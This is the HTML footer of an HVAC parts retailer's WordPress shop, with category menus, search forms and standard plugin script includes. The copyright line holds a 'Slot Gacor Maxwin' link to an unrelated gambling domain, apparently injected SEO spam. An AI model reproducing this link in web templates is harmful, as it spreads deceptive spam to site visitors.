		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11172 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/gas-parts-components/" class="aux-item-content">
				<span class="aux-menu-label">Gas Parts &#038; Components</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 131px) { .elementor-element-8610fea .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-484cbe6" data-id="484cbe6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7468a48 elementor-widget elementor-widget-aux_modern_heading" data-id="7468a48" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">More Categories</h3><div class="aux-modern-heading-divider"></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-f8c5218 elementor-widget elementor-widget-aux_menu_box" data-id="f8c5218" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-f8c5218"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-f8c5218 .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-f8c5218" class="menu-footer-menu-3-container">

	<ul id="menu-footer-menu-3" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-f8c5218 .aux-toggle-menu-bar" data-switch-width="130"  >
		<!-- start single menu -->
		<li id="menu-item-11188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11188 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/heat-exchangers-accessories/" class="aux-item-content">
				<span class="aux-menu-label">Heat Exchangers &#038; Accessories</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11189 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/heat-kits/" class="aux-item-content">
				<span class="aux-menu-label">Heat Kits</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11190 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/hvac-controls/" class="aux-item-content">
				<span class="aux-menu-label">HVAC Controls</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11191 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/hvac-ducting/" class="aux-item-content">
				<span class="aux-menu-label">HVAC Ducting</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11192 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/inducer-parts/" class="aux-item-content">
				<span class="aux-menu-label">Inducer Parts</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 131px) { .elementor-element-f8c5218 .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-82d0d1d" data-id="82d0d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f96e400 elementor-widget elementor-widget-aux_modern_heading" data-id="f96e400" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Quick Links</h3><div class="aux-modern-heading-divider"></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-e9f34b5 elementor-widget elementor-widget-aux_menu_box" data-id="e9f34b5" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-e9f34b5"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-e9f34b5 .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-e9f34b5" class="menu-footer-menu-1-container">

	<ul id="menu-footer-menu-1" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-e9f34b5 .aux-toggle-menu-bar" data-switch-width="130"  >
		<!-- start single menu -->
		<li id="menu-item-11178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11178 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://hvac-retail.com/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://hvac-retail.com/shop/" class="aux-item-content">
				<span class="aux-menu-label">Shop All</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11179" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-11179 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://hvac-retail.com/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About Us</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://hvac-retail.com/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact Us</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 131px) { .elementor-element-e9f34b5 .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d18d112" data-id="d18d112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab5c03 elementor-widget elementor-widget-aux_modern_heading" data-id="bab5c03" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Useful Links</h3><div class="aux-modern-heading-divider"></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-315279a elementor-widget elementor-widget-aux_menu_box" data-id="315279a" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-315279a"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-315279a .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-315279a" class="menu-footer-menu-2-container">

	<ul id="menu-footer-menu-2" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-315279a .aux-toggle-menu-bar" data-switch-width="130"  >
		<!-- start single menu -->
		<li id="menu-item-11185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11185 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://hvac-retail.com/my-account/" class="aux-item-content">
				<span class="aux-menu-label">My Account</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11183 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://hvac-retail.com/returns-refunds/" class="aux-item-content">
				<span class="aux-menu-label">Returns &#038; Refunds</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://hvac-retail.com/40-2/" class="aux-item-content">
				<span class="aux-menu-label">Privacy Policy</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://hvac-retail.com/terms-of-service/" class="aux-item-content">
				<span class="aux-menu-label">Terms of Service</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 131px) { .elementor-element-315279a .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ded445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ded445" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d40456c" data-id="d40456c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74d4a9f elementor-widget__width-inherit elementor-widget elementor-widget-aux_copyright" data-id="74d4a9f" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
			<small>&copy; 2026 HVAC Retail. All rights reserved. <center><strong><a style="text-decoration:none" href="https://sjo777.azurewebsites.net/" target="_blank"><span style="color: #00235a">Slot Gacor Maxwin</span></a></strong></center> </small>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://hvac-retail.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://hvac-retail.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.7.3 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;com&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11031-css' href='https://hvac-retail.com/wp-content/uploads/elementor/css/post-11031.css?ver=1711052905' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://hvac-retail.com/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://hvac-retail.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://hvac-retail.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hvac-retail.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/hvac-retail.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.7.3' id='auxin-plugins-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.7.3' id='auxin-scripts-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.15.5' id='auxin-elementor-widgets-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//hvac-retail.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/hvac-retail.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f388ff3e32","remove_from_wishlist_nonce":"005ef8a4be","reload_wishlist_and_adding_elem_nonce":"4678dae35d","load_mobile_nonce":"c01f7fb8f8","delete_item_nonce":"d2436482d2","save_title_nonce":"1913a73632","save_privacy_nonce":"acaa80af4c","load_fragments_nonce":"75923b16ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/hvac-retail.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.15.5' id='auxin-elements-plugins-js'></script>
<script type='text/javascript' id='auxin-elements-scripts-js-extra'>
/* <![CDATA[ */
var auxin_cart_options = {"title":"","css_class":"aux-cart-element aux-cart-type-dropdown aux-basket-animation","dropdown_class":"","color_class":"aux-black","action_on":"hover","cart_url":"#","dropdown_skin":"light","icon":"auxicon auxicon-shopping-bag-4","size":"thumbnail","simple_mode":"","basket_animation":"1","cart_header_text":"Total","total_price_text_in_dropdown":"Total","checkout_text":"Checkout","width":"","height":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.15.5' id='auxin-elements-scripts-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1' id='jquery-numerator-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.7.4' id='auxin-pro-tools-pro-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' id='auxin-shop-shop-js-extra'>
/* <![CDATA[ */
var auxshp = {"ajax_url":"https:\/\/hvac-retail.com\/wp-admin\/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address","add_to_wishlist":"Add To Wishlist","remove_from_wishlist":"Remove From Wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/auxin-shop/public/assets/js/shop.min.js?ver=1.8.6' id='auxin-shop-shop-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hvac-retail.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/hvac-retail.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/hvac-retail.com\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.0' id='wp_ulike-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/uploads/phlox-pro/custom.js?ver=4.9' id='auxin-custom-js-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
